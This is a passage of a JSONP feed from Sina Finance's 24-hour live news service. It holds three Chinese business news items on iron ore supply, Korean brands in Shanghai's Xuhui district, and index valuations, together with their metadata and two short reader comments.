2014\u6d77\u8fdb\u6c5f\u8fd0\u8f93\u2014\u6c5f\u5185\u6e2f\u53e3\u201d\u7b49\u5168\u7a0b\u4f9b\u5e94\u94fe\u4e00\u4f53\u5316\u901a\u9053\u5168\u9762\u8d2f\u901a\uff0c\u672a\u6765\u53ef\u5927\u5e45\u63d0\u5347\u94c1\u77ff\u77f3\u4f9b\u5e94\u80fd\u529b\uff0c\u5bf9\u4e2d\u56fd\u94a2\u94c1\u4f01\u4e1a\u7684\u539f\u6599\u4fdd\u969c\u5177\u6709\u91cd\u8981\u610f\u4e49\u3002\uff08\u89e3\u653e\u65e5\u62a5\uff09","multimedia":"","commentid":"live:finance-152-4619071:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-18 07:38:29","update_time":"2026-01-18 07:38:29","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_i0\",\"key\":\"\\u94c1\\u77ff\"},{\"market\":\"cn\",\"symbol\":\"sh600019\",\"key\":\"\\u5b9d\\u94a2\\u80a1\\u4efd\"},{\"market\":\"uk\",\"symbol\":\"cnsd\",\"key\":\"\\u4e2d\\u56fd\\u94a2\\u94c1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-18\\\/doc-inhhsmvi8108517.shtml\",\"docid\":\"nhhsmvi8108517\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[{"mid":"696C1EB0-6F37A77F-1D973D635-79E-9E4","comment_mid":"0","channel":"live","newsid":"finance-152-4619071","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-01-18 07:43:44","agree":"0","score":"5","hot":"0","against":"1768693424","length":"10","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"7943214645","nick":"\u7528\u62377943214645","usertype":"financeapp","content":"\u5965\u5927\u5229\u4e9a\u8fd8\u53cd\u590d\u6a2a\u8df3\u5417","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62377943214645&area=\u5e7f\u897f\u5357\u5b81&wb_user_id=7943214645&withMobile=&followers_count=1&wb_description=&client_port=57246&cjguba_id=2&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1768693424&city_code=CN45010000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u5e7f\u897f\u5357\u5b81","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":1,"thread_show":1,"qreply":0,"qreply_show":0,"show":1},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-18\/detail-inhhsmvi8108517.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4619070,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e0a\u6d77\u8861\u590d\u8bde\u751f1.5\u516c\u91cc\u201c\u65b0\u6d88\u8d39\u4ebf\u5143\u8857\u533a\u201d\u3011\u5728\u8fd1\u65e5\u4e3e\u884c\u7684\u201c\u4ece\u9996\u5c14\u5230\u4e0a\u6d77\uff1a\u4e00\u573aK-FASHION\u7684\u53cc\u5411\u5954\u8d74\u201d\u6d3b\u52a8\u4e0a\uff0c\u8fd140\u5bb6\u97e9\u56fd\u4f01\u4e1a\u9f50\u805a\u8861\u590d\u827a\u672f\u4e2d\u5fc3\uff0c\u53c2\u4e0e\u5f00\u5e74\u9996\u573a\u4e2d\u97e9\u6f6e\u6d41\u4f01\u4e1a\u5bf9\u63a5\u4f1a\u3002\u6070\u9022\u97e9\u56fd\u603b\u7edf\u674e\u5728\u660e\u4e0e\u592b\u4eba\u91d1\u60e0\u666f\u51e0\u5929\u524d\u521a\u5230\u8bbf\u4e0a\u6d77\uff0c\u5f53\u5929\u6765\u5230\u73b0\u573a\u7684\u97e9\u56fd\u54c1\u724c\u8d1f\u8d23\u4eba\u5bf9\u5f90\u6c47\u533a\u7684\u8425\u5546\u73af\u5883\u63a8\u4ecb\u5c24\u4e3a\u5173\u6ce8\u3002\u9664\u4e86\u60f3\u7acb\u8db3\u4e0a\u6d77\u62d3\u5c55\u4e2d\u56fd\u5e02\u573a\uff0c\u66f4\u6709\u54c1\u724c\u8868\u8fbe\u4e86\u5e0c\u671b\u4e0e\u4e2d\u56fd\u672c\u571f\u8bbe\u8ba1\u5e08\u3001\u65f6\u5c1aIP\u5408\u4f5c\uff0c\u52a9\u529b\u4e2d\u56fd\u54c1\u724c\u201c\u51fa\u6d77\u201d\u97e9\u56fd\u5e02\u573a\u7684\u610f\u613f\u3002\u672c\u6b21\u5bf9\u63a5\u4f1a\u4e3e\u529e\u5730\u5f90\u6c47\u533a\u662f\u8de8\u56fd\u516c\u53f8\u5730\u533a\u603b\u90e8\u7684\u91cd\u8981\u96c6\u805a\u5730\uff0c\u5df2\u96c6\u805a\u5404\u7c7b\u5916\u8d44\u603b\u90e8\u548c\u5916\u8d44\u7814\u53d1\u4e2d\u5fc3175\u5bb6\u3002\u5176\u4e2d\u4e0d\u4e4f\u4e00\u4e9b\u97e9\u56fd\u77e5\u540d\u54c1\u724c\uff0c\u5305\u62ecF&F\u4e30\u68b5\u5546\u8d38\uff08MLB\uff09\u3001\u97e9\u6cf0\u8f6e\u80ce\u3001\u97e9\u534e\u5546\u4e1a\u8bbe\u5907\u3001\u4e09\u661f\u4e2d\u56fd\u4e0a\u6d77\u5206\u516c\u53f8\u7b49\u3002\u8fd1\u5e74\u6765\uff0c\u4e00\u6279\u97e9\u56fd\u6f6e\u6d41\u54c1\u724c\u7eb7\u7eb7\u5165\u9a7b\u5f90\u6c47\uff0c\u5b89\u798f\u8def\u4e0a\u6709wiggle wiggle\u3001Rockfish\u3001MUSINSA\u7b49\u6f6e\u6d41\u54c1\u724c\uff0c\u6e2f\u6c47\u6052\u9686\u5f15\u5165KONLON\u3001MLB\u7b49\u6237\u5916\u548c\u8fd0\u52a8\u54c1\u724c\uff0c\u4eca\u5e74\u5373\u5c06\u5f00\u4e1a\u7684\u5f90\u5bb6\u6c47\u201c\u65b0\u516d\u767eYOUNG\u201d\u5546\u573a\u5c06\u8fce\u6765MUSINSA\u3001\u201c\u5076\u50cf\u68a6\u5de5\u5382\u201dSMTOWN\u7b49\u5165\u9a7b\u3002MUSINSA\u96c6\u5408\u5e97\u6240\u5728\u7684\u6b66\u5eb7\u8def\u2014\u5b89\u798f\u8def\u54c1\u8d28\u65f6\u5c1a\u8857\u533a\u603b\u957f\u7ea61.5\u516c\u91cc\uff0c\u6c47\u805a\u4e86200\u4f59\u5bb6\u7279\u8272\u5546\u6237\uff0c\u5df2\u6210\u4e3a\u5e74\u5ea6\u7ecf\u6d4e\u8d21\u732e\u7a81\u78341\u4ebf\u5143\u7684\u201c\u65b0\u6d88\u8d39\u4ebf\u5143\u8857\u533a\u201d\u3002\u5176\u6700\u7a81\u51fa\u7684\u7279\u8d28\u662f\u805a\u96c6\u4e86\u5f3a\u5927\u7684\u201c\u9996\u5e97\u77e9\u9635\u201d\uff0c\u5305\u62ecAdidas\u4e09\u53f6\u8349\u65d7\u8230\u5e97\u3001LE LABO\u4e2d\u56fd\u5927\u9646\u9996\u5bb6\u8857\u8fb9\u5e97\u4ee5\u53ca\u8fd1\u671f\u5f00\u4e1a\u7684\u73d1\u9aa7\u4e4b\u5bb6\u3001MUSINSA\u96c6\u5408\u5e97\u7b49\uff0c\u8fd1\u65e5\u53c8\u8fce\u6765\u6cd5\u56fd\u8bbe\u8ba1\u5e08\u54c1\u724cLemaire\u4e2d\u56fd\u65d7\u8230\u5e97\u5f00\u4e1a\u3002\uff08\u89e3\u653e\u65e5\u62a5\uff09","multimedia":"","commentid":"live:finance-152-4619070:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-18 07:37:52","update_time":"2026-01-18 07:37:52","is_need_check":"1","check_time":"2026-01-18 07:38:32","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz002561\",\"key\":\"\\u5f90\\u5bb6\\u6c47\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-18\\\/doc-inhhsmvf2432562.shtml\",\"docid\":\"nhhsmvf2432562\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-18\/detail-inhhsmvf2432562.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4619068,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5f53\u5bbd\u57fa\u6307\u6570\u4f30\u503c\u8d85\u8fc7100\u500d\uff0c\u8be5\u5982\u4f55\u9009\u62e9\u3011\u5f53\u5bbd\u57fa\u6307\u6570\u4f30\u503c\u8d85\u8fc7\u767e\u500d\u65f6\uff0c\u4e00\u65e6\u5e02\u573a\u98ce\u5411\u51fa\u73b0\u8f6c\u53d8\uff0c\u5e02\u573a\u98ce\u9669\u4e0d\u5f97\u4e0d\u9632\u3002\u7ecf\u5386\u8fc7\u591a\u8f6e\u725b\u718a\u7684\u798f\u5efa\u6eda\u96ea\u7403\u6295\u8d44\u516c\u53f8\u8463\u4e8b\u957f\u6797\u6ce2\u8ba4\u4e3a\uff0c\u5386\u53f2\u66fe\u7ed9\u51fa\u8fc7\u591a\u6b21\u56de\u7b54\uff0c\u5f53\u5bbd\u57fa\u6307\u6570\u7684\u5e02\u76c8\u7387\u8d85\u8fc7100\u500d\u65f6\uff0c\u4e00\u5b9a\u662f\u4e0d\u80fd\u6301\u4e45\u7684\u3002\u5386\u53f2\u6570\u636e\u663e\u793a\uff0c1989\u5e74\u5e95\uff0c\u65e5\u7ecf225\u6307\u6570\u5e73\u5747\u5e02\u76c8\u7387\u8d85\u8fc770\u500d\uff0c\u90e8\u5206\u884c\u4e1a\u8d85\u8fc7100\u500d\uff0c\u6b64\u540e\u5728\u6f2b\u957f\u768420\u5e74\u65f6\u95f4\u4e2d\uff0c\u65e5\u7ecf225\u6307\u6570\u8dcc\u5e45\u8d85\u8fc775%\uff1b2000\u5e74\u521d\uff0c\u7eb3\u65af\u8fbe\u514b\u6307\u6570\u5e02\u76c8\u7387\u8d85\u8fc7120\u500d\uff0c\u6b64\u540e\u4e00\u5e74\u591a\u7684\u65f6\u95f4\u5185\u8dcc\u5e45\u8fbe\u523080%\u2026\u2026\u4e0d\u8fc7\uff0c\u5f53\u524dA\u80a1\u51b0\u706b\u4e24\u91cd\u5929\uff0c\u5927\u76d8\u4ef7\u503c\u548c\u7ea2\u5229\u6307\u6570\u7684\u5e02\u76c8\u7387\u4e0d\u523010\u500d\uff0c\u6caa\u6df1300\u548c\u4e0a\u8bc150\u7684\u5e02\u76c8\u7387\u4e0d\u523015\u500d\u3002\u8fd9\u4e9b\u5927\u76d8\u6743\u91cd\u80a1\u662fA\u80a1\u7684\u4e2d\u6d41\u7825\u67f1\uff0c\u5960\u5b9a\u4e86A\u80a1\u7684\u6574\u4f53\u4f30\u503c\u4f9d\u7136\u5728\u5408\u7406\u4e43\u81f3\u504f\u4f4e\u533a\u95f4\u3002\u6797\u6ce2\u8ba4\u4e3a\uff0c\u5e02\u76c8\u7387\u6307\u6807\u770b\u4f3c\u7b80\u5355\uff0c\u4f46\u5b83\u5374\u5bf980%\u4ee5\u4e0a\u7684\u80a1\u7968\u90fd\u9002\u7528\uff0c\u7edd\u5927\u90e8\u5206\u80a1\u7968\u7684\u5408\u7406\u4f30\u503c\u672c\u6765\u5c31\u5e94\u8be5\u572820\u500d\u5de6\u53f3\uff0c\u90a3\u4e48\u4f5c\u4e3a\u80a1\u7968\u7ec4\u5408\u7684\u6307\u6570\u5408\u7406\u4f30\u503c\u4e5f\u4f1a\u572820\u500d\u5de6\u53f3\uff0c\u8fd9\u662f\u4e00\u4e2a\u951a\u3002\u6797\u6ce2\u8bf4\uff0c\u5f53\u6211\u4eec\u6295\u8d44\u8005\u5c06\u4f30\u503c\u7684\u951a\u653e\u5728\u5fc3\u4e2d\u7684\u65f6\u5019\uff0c\u5c31\u4f1a\u5bf9\u90e8\u5206\u6216\u8005\u6574\u4f53\u5e02\u573a\u7684\u6e29\u5ea6\u6709\u4e00\u4e2a\u5927\u81f4\u7684\u5224\u65ad\u3002\uff08\u5238\u5546\u4e2d\u56fd\uff09","multimedia":"","commentid":"live:finance-152-4619068:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-18 07:32:22","update_time":"2026-01-18 07:32:22","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u5bbd\\u57fa\\u6307\\u6570\",\"sym_party_status\":\"1\"},{\"market\":\"worldIndex\",\"symbol\":\"znb_nky\",\"key\":\"\\u65e5\\u7ecf225\\u6307\\u6570\"},{\"market\":\"us\",\"symbol\":\".ixic\",\"key\":\"\\u7eb3\\u65af\\u8fbe\\u514b\\u6307\\u6570\"},{\"market\":\"cn\",\"symbol\":\"si000015\",\"key\":\"\\u7ea2\\u5229\\u6307\\u6570\"},{\"market\":\"cn\",\"symbol\":\"sh000300\",\"key\":\"\\u6caa\\u6df1300\"},{\"market\":\"cn\",\"symbol\":\"sz399300\",\"key\":\"\\u6caa\\u6df1300\"},{\"market\":\"cn\",\"symbol\":\"si000300\",\"key\":\"\\u6caa\\u6df1300\"},{\"market\":\"cn\",\"symbol\":\"sh000016\",\"key\":\"\\u4e0a\\u8bc150\"},{\"market\":\"cn\",\"symbol\":\"si000016\",\"key\":\"\\u4e0a\\u8bc150\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-18\\\/doc-inhhsmvi8107067.shtml\",\"docid\":\"nhhsmvi8107067\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[{"mid":"696C21BE-7B7BB212-140731942-8E8-896","comment_mid":"0","channel":"live","newsid":"finance-152-4619068","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-01-18 07:56:46","agree":"0","score":"5","hot":"0","against":"1768694207","length":"5","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"5376252226","nick":"\u7528\u62375376252226","usertype":"financeapp","content":"\u5047\u79d1\u6280\u592a\u591a","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62375376252226&area=\u5317\u4eac&wb_user_id=5376252226&withMobile=&followers_count=1&wb_description=&client_port=41868&cjguba_id=2&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1768694206&city_code=CN11010000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u5317\u4eac","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":1,"thread_show":1,"qreply":0,"qreply_show":0,"show":1},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-18\/detail-inhhsmvi8107067.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":31,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":31,"totalNum":303,"pName":"page","page":"1"},"max_id":4619098,"min_id":4619068,"survey_id":[]}}}});}catch(e){};